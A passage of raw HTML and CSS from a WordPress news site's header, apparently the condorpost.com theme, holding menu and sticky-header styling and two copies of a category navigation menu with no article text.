                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_47 .td_block_inner{
                    text-align: center;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_47 .tdb-menu > li .tdb-menu-sep,
                .tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    top: -1px;
                }.tdi_47 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:16px !important;line-height:55px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_47 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -4px;
                }.tdi_47 .tdb-normal-menu ul ul,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 28px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #919191;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #919191;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 1502px !important;
                }.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -4px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:15px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:42px !important;font-weight:600 !important;letter-spacing:-0.5px !important;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 26px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:11px !important;
                }
}
</style>
<style>
.tdi_47 .tdb-menu > li.current-menu-item > a,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47 .tdb-menu > li:hover > a,
				.tdi_47 .tdb-menu > li.tdb-hover > a,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #4c4084;
				}.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #4c4084;
				}.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #4c4084;
				
					background-color: rgba(76,64,132,0.05);
				}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #4c4084;
				}
</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://condorpost.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://condorpost.com/category/animals/"><div class="tdb-menu-item-text">ANIMALS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://condorpost.com/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://condorpost.com/category/education/"><div class="tdb-menu-item-text">EDUCATION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://condorpost.com/category/entertainment/"><div class="tdb-menu-item-text">ENTERTAINMENT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://condorpost.com/category/money/"><div class="tdb-menu-item-text">MONEY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://condorpost.com/category/technology/"><div class="tdb-menu-item-text">TECHNOLOGY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://condorpost.com/category/travel/"><div class="tdb-menu-item-text">TRAVEL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://condorpost.com/category/health/"><div class="tdb-menu-item-text">HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://condorpost.com/category/life/"><div class="tdb-menu-item-text">LIFE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://condorpost.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://condorpost.com/category/food/"><div class="tdb-menu-item-text">FOOD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://condorpost.com/category/fashion/"><div class="tdb-menu-item-text">FASHION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://condorpost.com/category/shopping/"><div class="tdb-menu-item-text">SHOPPING</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://condorpost.com/category/art/"><div class="tdb-menu-item-text">ART</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://condorpost.com/category/science/"><div class="tdb-menu-item-text">SCIENCE</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_51{
                    min-height: 0;
                }.tdi_51 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(255,255,255,0.97) !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_50_rand_style td-element-style" ></div><div id="tdi_52" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53,
                .tdi_53 .tdc-columns{
                    min-height: 0;
                }.tdi_53:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_53,
				.tdi_53 .tdc-columns{
				    display: block;
				}.tdi_53 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_55 { 
display:none !important;
} }

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:2px !important;
margin-right:10px !important;
}

</style>
<style>
/* custom css */
.tdi_56{
                    display: inline-block;
                }.tdi_56 .tdb-logo-a,
                .tdi_56 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_56 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_56 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_56 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Gelasio !important;font-size:28px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_56 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_56 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Pulses PRO</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57{
                    display: inline-block;
                }.tdi_57 .td_block_inner{
                    text-align: center;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    top: -1px;
                }.tdi_57 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:16px !important;line-height:55px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -4px;
                }.tdi_57 .tdb-normal-menu ul ul,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 28px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #919191;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #919191;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 1502px !important;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -4px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:15px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 26px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:11px !important;
                }
}
</style>
<style>
.tdi_57 .tdb-menu > li.current-menu-item > a,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57 .tdb-menu > li:hover > a,
				.tdi_57 .tdb-menu > li.tdb-hover > a,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #4c4084;
				}.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #4c4084;
				}.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #4c4084;
				
					background-color: rgba(76,64,132,0.05);
				}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #4c4084;
				}
</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://condorpost.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://condorpost.com/category/animals/"><div class="tdb-menu-item-text">ANIMALS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://condorpost.com/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://condorpost.com/category/education/"><div class="tdb-menu-item-text">EDUCATION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://condorpost.com/category/entertainment/"><div class="tdb-menu-item-text">ENTERTAINMENT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://condorpost.com/category/money/"><div class="tdb-menu-item-text">MONEY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://condorpost.com/category/technology/"><div class="tdb-menu-item-text">TECHNOLOGY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://condorpost.com/category/travel/"><div class="tdb-menu-item-text">TRAVEL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://condorpost.com/category/health/"><div class="tdb-menu-item-text">HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://condorpost.com/category/life/"><div class="tdb-menu-item-text">LIFE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://condorpost.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://condorpost.com/category/food/"><div class="tdb-menu-item-text">FOOD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://condorpost.com/category/fashion/"><div class="tdb-menu-item-text">FASHION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://condorpost.com/category/shopping/"><div class="tdb-menu-item-text">SHOPPING</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://condorpost.com/category/art/"><div class="tdb-menu-item-text">ART</div></a></li>
